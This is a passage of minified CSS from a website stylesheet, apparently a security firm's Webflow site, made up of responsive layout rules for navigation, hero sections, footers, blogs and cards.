#0000000d}.nav-dropdown-list-2.shadow-three.w--open{position:relative}.nav-dropdown-list-2.shadow-three.mobile-shadow-hide{box-shadow:none}.nav-link-accent-2{margin-right:5px;padding-top:10px;padding-bottom:10px;display:inline-block}.mobile-margin-top-11{margin-top:10px}.spark-line-10.spark-simple-line,.spark-line-11.spark-simple-line,.spark-line-12.spark-simple-line{background-color:var(--bin-green)}.spark-nav-link-2{padding-left:20px;padding-right:20px}.spark-nav-link-2.spark-square-button{padding-left:16px;padding-right:16px}.square-menu-with-centered-links-inner-2{padding-left:0;padding-right:0}.spark-square-menu-with-centered-links-2{padding-left:20px;padding-right:20px}.navbar-brand-2{padding-left:0}.nav-menu-2{flex-direction:column;padding-bottom:30px;padding-left:0}.spark-flex-row{flex-direction:column}.spark-flex-row.spark-24px-row-spacing{grid-row-gap:24px}.spark-flex-row.spark-left-aligned{flex-direction:row;align-items:flex-start}.spark-flex-row.spark-5-spacing{grid-row-gap:24px;flex-direction:column-reverse}.spark-flex-row.spark-right{flex-direction:row}.spark-flex-row.spark-full-width-mobile{grid-row-gap:24px;flex-direction:column-reverse}.spark-container-2{width:100%}.spark-footer-section{padding-top:88px}.spark-footer-section.spark-secondary-background{padding-bottom:32px}.spark-hero-section-image{width:100%;max-width:100%}.spark-hero-sub-paragraph{margin-bottom:32px}.spark-hero-section-left-side{width:100%}.spark-nav-menu{max-height:90vh;overflow:scroll}.spark-square-menu-inner-2{padding-left:0;padding-right:0}.spark-square-menu-with-links{padding-left:20px;padding-right:20px}.spark-section{padding-top:88px;padding-bottom:88px}.spark-secondary-paragraph{margin-bottom:32px}.spark-section-2{padding-top:88px;padding-bottom:88px}.spark-three-column-grid{grid-column-gap:32px;grid-row-gap:32px}.spark-section-3,.spark-section-4{padding-top:88px;padding-bottom:88px}.spark-small-sub-paragraph{line-height:1.3}.spark-wrapped-card{width:100%}.spark-wrapped-card.spark-stacked{grid-row-gap:16px;width:100%}.spark-section-5{padding-top:88px;padding-bottom:88px}.spark-two-column-grid{grid-column-gap:32px;grid-row-gap:32px}.spark-side-tabs-content{width:100%}.spark-side-icon-tab{padding-left:32px;padding-right:32px}.spark-stacked-icon-tabs{width:100%}.spark-section-6,.spark-section-7,.spark-section-8{padding-top:88px;padding-bottom:88px}.spark-features-included.spark-two-column{align-items:flex-start;padding-left:32px;padding-right:32px}.spark-side-flat-tab{padding-left:32px;padding-right:32px}.spark-stacked-flat-tabs-menu{width:100%}.spark-content-right{width:100%;max-width:100%}.spark-section-9{padding-top:88px;padding-bottom:88px}.spark-dropdown-text{padding:24px}.spark-faq-button{padding-left:24px}.spark-secondary-paragraph-7{margin-bottom:32px}.spark-section-10,.spark-section-11,.spark-section-12,.spark-section-13,.spark-section-14,.spark-section-15,.spark-section-16,.spark-section-17{padding-top:88px;padding-bottom:88px}.spark-section-17.spark-dark-hero-background-image{background-image:linear-gradient(113deg,var(--spark-library--foreground-interactive-hover),var(--spark-library--border-default)),url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65e1993779342d008f73ba9b_image.webp);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover}.spark-flat-tab{padding-left:32px;padding-right:32px}.spark-section-18,.spark-section-19{padding-top:88px;padding-bottom:88px}.spark-three-image-grid{width:100%;position:relative}.spark-secondary-paragraph-12{margin-bottom:32px}.spark-wrapped-team-card{width:100%}.spark-wrapped-team-card.spark-stacked{width:45%}.spark-four-column-team-grid{grid-column-gap:32px;grid-row-gap:32px}.spark-secondary-paragraph-13,.spark-secondary-paragraph-14{margin-bottom:32px}.spark-section-20,.spark-section-21{padding-top:88px;padding-bottom:88px}.spark-section-21.spark-dark-hero-background-image{background-image:linear-gradient(113deg,var(--spark-library--foreground-interactive-hover),var(--spark-library--border-default)),url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65e1993779342d008f73ba9b_image.webp);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover}.spark-secondary-paragraph-15{margin-bottom:32px}.spark-section-22{padding-top:88px;padding-bottom:88px}.spark-secondary-paragraph-16{margin-bottom:32px}.spark-section-23{padding-top:88px;padding-bottom:88px}.spark-secondary-paragraph-17{margin-bottom:32px}.spark-section-24{padding-top:88px;padding-bottom:88px}.uui-button{font-size:1rem}.uui-button:hover{border-color:var(--untitled-ui--primary600);background-color:var(--untitled-ui--primary600)}.uui-button-tertiary-gray:hover{color:var(--untitled-ui--gray600);background-color:#0000}.uui-button-secondary-gray{padding-left:1.25rem;font-size:1rem}.uui-button-secondary-gray:hover{background-color:var(--untitled-ui--white);color:var(--untitled-ui--gray700)}.uui-navbar02_link,.uui-button-link{font-size:1rem}.uui-button-link:hover{color:var(--untitled-ui--primary700)}.uui-button-link.is-alternate:hover{color:var(--untitled-ui--white)}.uui-button-wrapper.max-width-full-mobile-landscape{width:100%}.uui-button-link-gray{font-size:1rem}.uui-button-link-gray:hover{color:var(--untitled-ui--gray600)}.uui-button-row{align-self:stretch}.uui-button-row.is-reverse-mobile-landscape,.uui-button-row.button-row-center.is-reverse-mobile-landscape{flex-direction:column-reverse}.uui-text-size-small.hide-mobile-landscape{display:none}.uui-navbar02_blog-item{padding:0}.uui-navbar02_blog-item:hover{background-color:#0000}.uui-navbar02_dropdown-content-right{padding:2rem 1rem}.hide-mobile-landscape{display:none}.uui-badge-small-success{padding:.125rem .5rem}.uui-navbar02_dropdown-link-list{grid-row-gap:.5rem;max-width:none}.uui-navbar02_dropdown-content-left{grid-row-gap:1.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:1rem}.uui-navbar02_dropdown-toggle{font-size:1rem}.uui-navbar02_menu{padding-left:1rem;padding-right:1rem}.uui-styleguide_logomark-bg{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65e1c5fcc3d9296074e99702_untitled-ui-logomark.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.uui-navbar02_component{min-height:4.5rem;padding-left:1rem;padding-right:1rem}.uui-testimonial03_logo{max-height:2.5rem}.uui-testimonial03_divider{display:none}.uui-testimonial03_client-info{margin-bottom:1rem}.uui-testimonial03_client-image-wrapper{margin-bottom:1rem;margin-right:0}.uui-testimonial03_client{text-align:center;flex-direction:column;align-items:center;width:100%}.uui-heading-medium{font-size:1.75rem;line-height:1.4}.uui-testimonial03_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.uui-padding-vertical-xhuge{padding-top:4rem;padding-bottom:4rem}.uui-page-padding{padding-left:1rem;padding-right:1rem}.uui-testimonial14_client-image-wrapper{margin-bottom:1rem;margin-right:0}.uui-testimonial14_client{flex-direction:column;align-items:flex-start;width:100%}.uui-heading-xxsmall{font-size:1.125rem}.uui-testimonial14_content{margin-bottom:1.5rem;padding:1.5rem}.uui-testimonial14_component{column-count:1;margin-top:3rem}.uui-text-size-large{font-size:1rem}.uui-space-xsmall{min-height:.75rem}.uui-testimonial16_client-image-wrapper{margin-bottom:1rem;margin-right:0}.uui-testimonial16_client{flex-direction:column;align-items:flex-start;width:100%}.uui-testimonial16_content{margin-right:1.5rem;padding:1.5rem}.uui-testimonial16_component{grid-template-columns:1fr;margin-top:3rem}.uui-testimonial18_arrow:hover{background-color:var(--untitled-ui--white)}.uui-testimonial18_arrow.left{right:3.5rem}.uui-space-medium{min-height:1.5rem}.uui-space-small{min-height:1.25rem}.uui-heading-small{font-size:1.5rem}.uui-testimonial17_logo{max-height:2.5rem}.uui-testimonial18_content{padding:1.5rem}.uui-testimonial18_slide{padding-right:1.5rem}.uui-testimonial18_mask{width:80%}.uui-testimonial18_component{margin-top:3rem}.uui-career08_job-details-wrapper{margin-top:1.25rem;margin-bottom:1.25rem}.uui-badge{padding:.125rem .5rem}.uui-career08_item{padding:1.25rem}.uui-career08_component{grid-row-gap:3rem;grid-template-columns:1fr;margin-top:3rem}.max-width-full-mobile-landscape{width:100%;max-width:none}.uui-layout08_item-list{margin-top:1.5rem;margin-bottom:2rem}.uui-layout08_component{grid-row-gap:3rem}.uui-lightbox_play-icon{width:4rem;height:4rem}.uui-heading-xsmall{font-size:1.25rem}.uui-layout18_item-list{grid-row-gap:2.5rem;margin-bottom:2rem}.uui-layout18_component{grid-row-gap:3rem;grid-template-columns:1fr}.uui-layout22_image{border-radius:.5rem;width:100%;position:static}.uui-layout22_image-wrapper{height:auto;margin-top:3rem;padding:1.5rem 1rem}.uui-layout22_component{grid-row-gap:1rem;grid-template-columns:1fr}.uui-layout33_component{grid-row-gap:2.5rem;grid-template-columns:1fr}.uui-blog01_image-link{margin-bottom:1.5rem}.uui-blog01_image-link:hover{box-shadow:none}.uui-blog01_list{grid-row-gap:3rem;grid-template-columns:1fr}.uui-blog01_menu-link:hover{color:var(--untitled-ui--gray500);border-bottom-style:none}.uui-blog01_menu-link.last-link{margin-right:2rem}.uui-blog01_category-menu{width:100vw;margin-left:-5vw;padding-left:5vw;overflow:scroll}.uui-blog01_category-menu.no-scrollbar{justify-content:flex-start;margin-bottom:3rem}.uui-blog01_component{margin-top:4rem}.uui-heading-large{font-size:2.25rem}.uui-blog04_title-link.featured-article{margin-bottom:.5rem}.uui-blog04_category-link{padding:.125rem .5rem;font-size:.75rem}.uui-blog04_meta-wrapper{font-size:.75rem}.uui-blog04_image-link{margin-bottom:1.5rem}.uui-blog04_image-link:hover{box-shadow:none}.uui-blog04_list{grid-row-gap:3rem;grid-template-columns:1fr}.uui-blog04_menu-link:hover{color:var(--untitled-ui--gray500);border-bottom-style:none}.uui-blog04_menu-link.last-link{margin-right:2rem}.uui-blog04_category-menu{width:100vw;margin-bottom:3rem;margin-left:-5vw;padding-left:5vw;overflow:scroll}.uui-blog04_category-menu.no-scrollbar{justify-content:flex-start}.uui-blog04_featured-item-content{padding:0}.uui-blog04_featured-item{grid-row-gap:1.5rem;grid-template-columns:1fr;margin-bottom:3rem}.uui-blog04_component{margin-top:4rem}.social-link:hover{color:var(--untitled-ui--gray400)}.uui-team02_image-wrapper{height:100%}.uui-team02_list{grid-row-gap:2.5rem;grid-template-columns:1fr}.uui-team02_component{margin-top:3rem}.uui-navbar01_link{font-size:1rem}.uui-navbar01_blog-item{grid-column-gap:1rem;grid-template-columns:.6fr 1fr}.uui-navbar01_dropdown-content-right{padding:1.5rem 1rem}.uui-navbar01_dropdown-link-list{grid-row-gap:.5rem;max-width:none}.uui-navbar01_dropdown-content-left{grid-row-gap:1.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:1.5rem}.uui-navbar01_dropdown-toggle{font-size:1rem}.uui-navbar01_menu{padding-left:1rem;padding-right:1rem}.uui-navbar01_component{min-height:4.5rem;padding-left:1rem;padding-right:1rem}.heading-4{word-break:normal;font-size:2em}.container-4{background-color:#fff0}.div-block-5{background-color:var(--white);border-radius:10px;margin-left:10px;margin-right:10px}.uui-footer03_legal-link:hover{color:var(--untitled-ui--gray400)}.uui-footer03_legal-list{margin-bottom:1rem}.uui-footer03_bottom-wrapper{flex-direction:column-reverse;align-items:flex-start;margin-top:3rem}.uui-footer03_link:hover{color:var(--untitled-ui--primary700)}.uui-badge-small-success-2{padding:.125rem .5rem}.uui-footer03_social-link:hover{color:var(--untitled-ui--gray400)}.uui-footer03_social-list{margin-top:1.5rem}.uui-styleguide_logomark-bg-2{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65e1c5fcc3d9296074e99702_untitled-ui-logomark.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.uui-footer03_logo-link{margin-bottom:1.5rem}.uui-footer03_top-wrapper{grid-row-gap:3rem}.uui-padding-vertical-xlarge{padding-top:2.5rem;padding-bottom:2.5rem}.uui-page-padding-2{padding-left:1rem;padding-right:1rem}.container-5{padding-left:10px}.container-6{padding-left:10px;padding-right:10px}.bin-blog-body{margin-left:10px;margin-right:10px}.uui-heroheader20_background{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65eaec928173ac3741418b9a_Background%20Pattern%20Small.svg);background-position:50% -80px;top:46%}.uui-lightbox_play-icon-2{width:4rem;height:4rem}.uui-heroheader20_lightbox{height:20rem}.uui-button-2{font-size:1rem}.uui-button-2:hover{border-color:var(--untitled-ui--primary600);background-color:var(--untitled-ui--primary600)}.uui-button-2.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.uui-button-wrapper-2.max-width-full-mobile-landscape{width:100%}.max-width-full-mobile-landscape-2{width:100%;max-width:none}.uui-button-icon-2.is-icon-large{width:1.25rem;height:1.25rem}.uui-button-secondary-gray-2{padding-left:1.25rem;font-size:1rem}.uui-button-secondary-gray-2:hover{background-color:var(--untitled-ui--white);color:var(--untitled-ui--gray700)}.uui-button-secondary-gray-2.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.uui-button-row-2{align-self:stretch}.uui-button-row-2.button-row-center.is-reverse-mobile-landscape,.uui-button-row-2.is-reverse-mobile-landscape{flex-direction:column-reverse}.uui-space-large{min-height:2rem}.uui-text-size-xlarge{font-size:1.125rem}.uui-space-small-2{min-height:1.25rem}.uui-heading-xlarge{font-size:2.25rem}.uui-badge-group_badge{padding:.125rem .5rem;font-size:.75rem}.uui-badge-group{font-size:.75rem}.uui-padding-vertical-xhuge-2{padding-top:4rem;padding-bottom:4rem}.uui-button-link-2{font-size:1rem}.uui-button-link-2:hover{color:var(--untitled-ui--primary700)}.uui-heading-xxsmall-2{font-size:1.125rem}.uui-layout69_component{grid-row-gap:2.5rem;grid-template-columns:1fr}.uui-page-padding-3{padding-left:1rem;padding-right:1rem}.uui-text-size-large-2{font-size:1rem}.uui-layout57_item-list{margin-top:1.5rem;margin-bottom:2rem}.uui-space-xsmall-2{min-height:.75rem}.uui-heading-medium-2{font-size:1.75rem;line-height:1.4}.uui-layout57_component{grid-row-gap:3rem}.uui-padding-vertical-xhuge-3{padding-top:4rem;padding-bottom:4rem}.uui-button-3{font-size:1rem}.uui-button-3:hover{border-color:var(--untitled-ui--primary600);background-color:var(--untitled-ui--primary600)}.uui-button-3.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.uui-faq03_cta-button-row{flex-flow:wrap-reverse;justify-content:flex-start;width:100%}.uui-text-size-large-3{font-size:1rem}.uui-heading-xxsmall-3{font-size:1.125rem}.uui-faq03_cta-content{margin-right:0}.uui-uui-faq03_cta{flex-direction:column;margin-top:3rem;padding-left:1.5rem;padding-right:1.5rem}.uui-faq03_content{grid-row-gap:.5rem;border-top-style:none;grid-template-columns:1fr;padding-top:0;padding-bottom:0}.uui-faq03_list{grid-row-gap:2.5rem;grid-auto-columns:1fr;display:grid}.uui-faq03_component{margin-top:3rem}.uui-heading-medium-3{font-size:1.75rem;line-height:1.4}.uui-text-size-large-4{font-size:1rem}.uui-heading-xxsmall-4{font-size:1.125rem}.avatar-stack_component{margin-bottom:1.5rem}.uui-faq04_cta{margin-top:3rem;padding-left:1.5rem;padding-right:1.5rem}.uui-space-medium-2{min-height:1.5rem}.uui-faq04_question{padding-top:1rem;padding-bottom:1rem}.uui-faq04_list.first-col{border-bottom:1px solid var(--untitled-ui--gray200)}.uui-faq04_layout{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-columns:1fr}.uui-faq04_component{margin-top:3rem}.uui-heading-medium-4{font-size:1.75rem;line-height:1.4}.uui-space-xxlarge{min-height:3rem}.uui-logos03_logo{height:2.5rem}.uui-logos03_wrapper{width:auto}.uui-logos03_logo-list{flex-direction:row;justify-content:flex-start;display:flex}.uui-logos03_content-left{max-width:none}.uui-logos03_component{grid-row-gap:1.25rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.uui-layout38_logo-row{margin-bottom:3rem;padding-left:0;padding-right:0}.uui-text-size-large-5{font-size:1rem}.uui-layout74_list{grid-row-gap:2.5rem;grid-template-columns:1fr;margin-top:3rem;margin-bottom:3rem}.uui-text-size-large-6{font-size:1rem}.uui-heading-medium-5{font-size:1.75rem;line-height:1.4}.uui-layout74_component{align-items:stretch}.uui-pricing11_price{font-size:2.25rem}.uui-badge-2{padding:.125rem .5rem}.uui-pricing11_component{margin-top:2rem}.uui-heading-medium-6{font-size:1.75rem;line-height:1.4}.uui-testimonial16_client-image-wrapper-2{margin-bottom:1rem;margin-right:0}.uui-testimonial16_client-2{flex-direction:column;align-items:flex-start;width:100%}.uui-testimonial16_content-2{margin-right:1.5rem;padding:1.5rem}.uui-testimonial16_component-2{grid-template-columns:1fr;margin-top:3rem}.uui-text-size-large-7{font-size:1rem}.uui-heading-medium-7,.uui-heading-medium-8{font-size:1.75rem;line-height:1.4}.uui-cta09_component{padding:2.5rem 1.5rem}.hide-mobile-landscape-2{display:none}.uui-layout72_item{padding:1.5rem}.uui-layout72_component{grid-row-gap:1.5rem;grid-template-columns:1fr}.uui-layout70_image-wrapper{margin-bottom:1.5rem}.uui-layout70_component{grid-row-gap:3rem;grid-template-columns:1fr}.uui-layout76_image-wrapper{margin-bottom:1.5rem}.uui-layout76_list{grid-template-columns:1fr;margin-top:3rem;margin-bottom:3rem}.uui-heading-medium-9{font-size:1.75rem;line-height:1.4}.uui-layout76_component{align-items:stretch}.f-section-large{padding-top:72px;padding-bottom:72px}.div-block-6{margin-left:0}.container-9{padding-left:10px;padding-right:10px}.brix---social-media-grid-right---t-center{justify-content:center;justify-items:center}.brix---grid-footer-bottom-v2{grid-row-gap:14px}.brix---footer-col-title{margin-bottom:24px;font-size:18px;line-height:20px}.brix---footer-list-item{margin-bottom:10px}.brix---btn-primary{padding:20px 32px}.brix---input{min-height:60px;padding-top:16px;padding-bottom:16px}.brix---mg-bottom-40px{margin-bottom:24px}.brix---footer-logo-wrapper{width:239px}.brix---footer-top-border-bottom{padding-top:72px;padding-bottom:72px}.brix---text-200-bold,.brix---text-200{font-size:16px;line-height:18px}.brix---big-icon-left{border-radius:12px;max-width:56px}.brix---footer-col-title-2{margin-bottom:24px;font-size:18px;line-height:20px}.brix---footer-list-item-2{margin-bottom:10px}.brix---social-media-grid-left{justify-content:start;justify-items:start}.brix---mg-bottom-40px-2{margin-bottom:24px}.brix---footer-logo-wrapper-2{width:239px}.grid-footer-4-cols-v14{grid-template-columns:1fr 1fr}.brix---footer-top-border-bottom-2{padding-top:72px;padding-bottom:72px}.brix---btn-secondary{padding-top:20px;padding-bottom:20px}.brix---btn-primary-2{padding:20px 32px}.brix---button-row-left{margin-right:16px}.brix---text-200-list-bold{font-size:16px}.brix---mg-bottom-56px{margin-bottom:40px}.brix---heading-h2-size{font-size:28px;line-height:40px}.brix---mg-bottom-16px{margin-bottom:8px}.brix--grid-2-columns-text-right{grid-template-columns:1fr}.brix---section{padding-top:100px;padding-bottom:100px}.bin-inner{margin-left:60px;margin-right:60px}.brix---btn-secondary-full-width{padding-top:20px;padding-bottom:20px}.brix---3-columns-1-col-tablet{grid-template-columns:1fr}.brix---heading-h2-size-2{font-size:28px;line-height:40px}.brix---mg-bottom-48px{margin-bottom:32px}.body-container-140{padding-left:60px;padding-right:60px}.text-block-18{padding-left:0}.binarly-difference{display:block}.grid-card-green{flex:1}.quick-stack{padding-left:20px;padding-right:20px}.header-block-sub-title{padding-left:40px;padding-right:40px}.heading-13{padding-right:20px}.header-body-text{padding-left:20px;padding-right:20px}.heading-14{padding-left:20px;padding-right:20px;font-size:40px}.div-block-19,.div-block-20{padding-left:20px;padding-right:20px}.bin-blog-block{padding-left:10px;padding-right:10px}.filter-area{text-align:left;margin-top:20px}.filter-holder{margin-bottom:10px;margin-left:10px}.blog{margin-left:10px;margin-right:10px}.text-block-35{line-height:24px}.text-block-38{font-size:13px}.text-block-39{font-size:12px}.quick-stack-2{padding-left:10px;padding-right:10px}.cell-2{font-size:5px}.cell-3,.cell-4,.cell-5,.cell-6,.cell-7,.cell-8,.cell-9,.cell-10{font-size:10px}.header-centered-text{padding-left:10px;padding-right:10px}.white-body-card-inner{margin-top:60px}.white-body-card-inner.free-tools{min-height:auto;margin-top:0}.purple-header-card.phc-larger{min-height:333px}.purple-header-card.phc-larger.phc-medium{min-height:353px}.customer-card-inner{grid-column-gap:19px;grid-row-gap:19px;min-height:0;padding-left:0;padding-right:0}.customer-card-body,.customer-card-name,.customer-card-job{align-self:stretch}.white-body-card-no-title{min-height:auto}.small-oems{padding-left:10px;padding-right:10px}.heading-28{width:75%;padding-left:10px;padding-right:10px}.text-block-52{font-size:12px}.plan-body-tile{font-size:10px}.plans-body-text{font-size:10px;line-height:14px}.plans-white-text-text{font-size:10px}.quick-stack-6{grid-column-gap:2px;grid-row-gap:2px}.cell-86{justify-content:flex-start;align-items:flex-start}.terminal-side-u{margin-left:-400px}.image-29{margin-right:65px}.image-31{margin-top:7px}.image-33{padding-left:0;padding-right:0;display:none}.header-banner-pages{margin-top:0}.brix---btn-primary-small{padding:20px 32px}.brix---btn-header-hidden-on-mbl{display:none}.brix---btn-circle-secondary-small{width:56px;min-width:56px;height:56px;min-height:56px;font-size:22px;line-height:24px}.brix---header-nav-list-item-show-in-mbl{display:block}.brix---header-logo{max-width:125px}.brix---header-wrapper.menu-test{padding-top:3rem}.button-6{background-color:var(--white);color:#14121f;border-radius:5px;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500}.background-video{height:100vh}.div-block-45{width:507px}.container-20.z-index{padding-left:0;padding-right:0}.image-49{margin-top:-8px}.image-52{margin-top:-19px}.image-53{margin-top:-18px}.div-block-48{top:36px}.div-block-49,.div-block-50{margin-left:10px;margin-right:10px}.tabs{margin-left:10px;display:none}.brix---footer-list-item-3{margin-bottom:10px}.brix---footer-col-title-3{margin-bottom:24px;font-size:18px;line-height:20px}.brix---social-media-grid-left-2{justify-content:start;justify-items:start}.brix---mg-bottom-40px-3{margin-bottom:24px}.brix---footer-logo-wrapper-3{width:239px}.brix---grid-footer-v1{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.brix---footer-top{padding-top:72px;padding-bottom:72px}.section-5{background-position:154%}.brix---text-200-medium{font-size:16px;line-height:18px}.brix---grid-3-columns-gap-0{grid-template-columns:1fr}.brix---heading-h2-size-3{font-size:28px;line-height:40px}.brix---mg-bottom-16px-2{margin-bottom:8px}.brix---mg-bottom-48px-2{margin-bottom:32px}.brix---section-2{padding-top:100px;padding-bottom:100px}.section-8{margin-left:272px}.section-9{margin-right:400px}.cell-96{flex-flow:column}.quick-stack-16{grid-row-gap:18px}.mobile-header-image{width:auto;display:block}.cell-99{flex-flow:column;justify-content:flex-start;align-items:flex-start}.div-block-59,.div-block-60{padding-left:10px;padding-right:10px}.div-block-62{margin-top:10px;margin-left:10px;margin-right:10px}.text-block-87{top:212px;right:15px}.text-block-87.button-2-loc{right:21px}.image-66{margin-top:-17px}.image-67{margin-top:-18px}.div-block-64{min-height:241px}.alex-social{top:-95px;right:-32px}.social-alex-2{top:-116px;right:-90px}.slider.bin-slider-1{height:645px}.slide-nav{position:static;top:408px}.div-block-65{margin-top:53px}.brix---btn-primary-small-2{padding:20px 32px}.brix---btn-header-hidden-on-mbl-2{display:none}.brix---header-nav-list-item-show-in-mbl-2{display:block}.brix---btn-secondary-small{padding-top:16px;padding-bottom:16px}.brix---header-logo-2{max-width:90%}.brix---btn-primary-small-3{padding:20px 32px}.brix---btn-header-hidden-on-mbl-3{display:none}.brix---header-nav-list-item-show-in-mbl-3{display:block}.brix---header-logo-3{max-width:90%}.container-26{padding-left:10px;padding-right:10px}.html-embed-3{min-width:509px;min-height:304px}.html-embed-4.com-ed-vid{width:446px}.link-block-23{margin-right:20px;padding-left:0}.link-block-25{flex:0 auto}.slider-2{min-height:600px}.heading-40.h2-cap-header,.heading-40.h2-cap-header.mobile-v1{display:block}.heading-40.h2-cap-header.hide-mobile{display:none}.container-28{padding-left:10px;padding-right:10px}.columns-3{flex-flow:column;display:flex}.columns-4{flex-flow:row-reverse wrap-reverse;display:flex}.container-29{padding-left:10px;padding-right:10px}.cap-block-white{min-height:124px}.cap-block-inner{min-height:150px}.columns-5{margin-bottom:20px}.hero-actions{margin-left:10px}.tabs-menu,.tabs-content{width:100%}.heading-41{min-height:55px}.heading-42{min-height:56px}.heading-43{min-height:57px}.container-30{padding-left:10px;padding-right:10px}.column-12{order:-1}.column-13{order:-1;padding-left:0;padding-right:0}.column-14{margin-bottom:20px}.scrolling-section{padding-left:20px}.scrolling-section-body{max-width:400px}.column-15,.column-16,.column-17,.column-18,.column-19,.column-20,.column-21,.column-22,.column-23,.column-24,.column-25,.column-26,.column-27,.column-28,.column-29,.column-30{padding-left:0;padding-right:0}.lottie-animation-2{width:80%}.container-33{margin-top:10px;padding-left:20px}.container-34{padding-left:20px;padding-right:20px}.column-31,.column-32{position:static}.column-33{flex-flow:column-reverse wrap-reverse;display:block;position:static}.column-34{position:static}.column-35{margin-bottom:20px}.column-36{flex-flow:wrap;display:flex}.columns-7{display:block}.text-block-97{padding-left:10px}.white-card-hubs{min-height:285px}.cell-120{padding-bottom:50px}.quick-stack-20{flex:0 auto;margin-right:10px}.container-36{padding-left:10px;padding-right:10px}.features-hubs-title{flex:1;order:0;align-self:auto;margin-bottom:20px;margin-left:10px;margin-right:10px}.cell-121,.cell-122{display:block}.link-block-33{flex-flow:row;margin-right:10px;display:block}.div-block-79.right{margin-left:10px;margin-right:0}.hub-title{margin-left:20px}.div-block-80{margin-left:10px;margin-right:10px}.ad-controls{float:left;clear:none}.all-block{margin-bottom:10px}.critical{clear:left}.quick-stack-29{margin-left:10px}.heading-53{line-height:29px}.section-16{padding-left:10px;padding-right:10px}.video-card,.link-block-46{margin-right:0}.featured-video{margin-bottom:20px}.column-42{order:1;display:block}.columns-8{flex-flow:column;display:flex}.column-44{margin-bottom:40px}.columns-9{flex-flow:column}.text-block-152{margin-left:10px}.fs_modal-1_close{padding:1rem}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;padding:3rem 2rem}.fs_modal-1_popup{padding-left:1.5rem;padding-right:1.5rem}.fs-socialshare_wrapper,.fs-socialshare_wrapper-2{grid-template-columns:1fr 1fr}.div-block-97{display:none}.heading-56{margin-left:10px}.quick-stack-32,.quick-stack-32.image-b{margin-left:10px;margin-right:10px}.collection-list-8,.collection-list-9{grid-template-columns:1fr}.image-holder-logos{grid-template-columns:1fr 1fr}.text-block-170{margin-left:10px}.collection-list-10,.collection-list-11,.collection-list-12,.collection-list-13,.collection-list-14,.collection-list-15,.collection-list-16,.collection-list-17{grid-template-columns:1fr}.list-11{grid-template-columns:1fr 1fr}.div-block-101{padding-left:20px;padding-right:20px}.container-43{padding-left:20px}.lottie-animation-3{width:80%}.heading-63,.div-block-102,.div-block-106{padding-left:20px;padding-right:20px}.lottie-animation-4{width:80%}.heading-64{padding-left:20px;padding-right:20px}.container-45{margin-top:160px;padding-left:20px}.background-video-2{height:740px}.background-video-2.is-v2{background-image:linear-gradient(#09091900 68%,#090919),linear-gradient(#090919e6,#09091900 60%)}.div-block-107{padding-left:20px;padding-right:20px}.updated-last{padding-left:20px}.footer-bottom-links{width:100%}.div-block-109{max-width:500px}.div-block-115{margin-bottom:40px}.grid_3col{flex-flow:column;display:flex}.flex-content{flex-flow:column}.number_block{max-width:100%}.right-content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;align-items:center;width:100%}.hero_group{background-color:#09091980;border-radius:.5rem .5rem 0 0;padding:1.25rem .75rem .75rem}.hero_h1.is-center-mb{text-wrap:balance}.button_group{grid-column-gap:1rem;grid-row-gap:1rem;width:100%}.btn{flex:1}.text-block-176{text-wrap:balance}.video_header{border-top-left-radius:0;border-top-right-radius:0}.gradient_mb{background-image:linear-gradient(#17152e,#0000 80%);width:100%;height:100%;display:block;position:absolute;inset:0%}.header-text,.header-actions{padding-left:20px}.header-actions.desktop{max-width:280px}.hero-heading{padding-left:20px;padding-right:20px}.innovations-grid{grid-template-columns:1fr 1fr}.three-buddy-grid{grid-template-rows:auto auto;grid-template-columns:100%}.image-97{width:100%;max-width:100%}.coin-container{margin-top:140px;padding-left:0}.coin-bar{background-image:radial-gradient(circle closest-corner at 50% 0%,#251e3f,var(--date-purple));justify-content:center;align-items:center;padding-left:40px}.image-98{top:auto;bottom:100px;left:50%;transform:translate(-50%)}.body-23{background-position:50% 0,50%;background-repeat:repeat-y,repeat;background-size:auto,1912px}.meet-grid{grid-template-rows:auto auto;grid-template-columns:1fr}.event-body-container{padding-left:60px;padding-right:60px}.phrack-content-grid{grid-template-rows:auto auto;grid-template-columns:100%}._3-buddy-image{width:100%;max-width:100%}.merch-grid{grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.merch-header{width:100%}.hero-button-label{padding-left:0}.blackhat-body{padding-left:60px;padding-right:60px}.grid-3{grid-template-rows:auto auto;grid-template-columns:1fr}.binarly-icon{max-width:125px}.logo-container{max-width:500px;padding-left:20px;padding-right:20px}.timeline-header{max-width:350px}.heading-72{font-size:2em}.com-ed-features{grid-template-columns:1fr;padding-left:20px}.div-block-128{display:block}.com-left{padding-left:10px;padding-right:10px}.com-ed-2-col{grid-template-columns:1.25fr;padding-left:10px;padding-right:10px}.div-block-130{padding-left:0}.div-block-131{grid-template-columns:1fr 1fr 1fr;margin-left:10px;margin-right:10px}}@media screen and 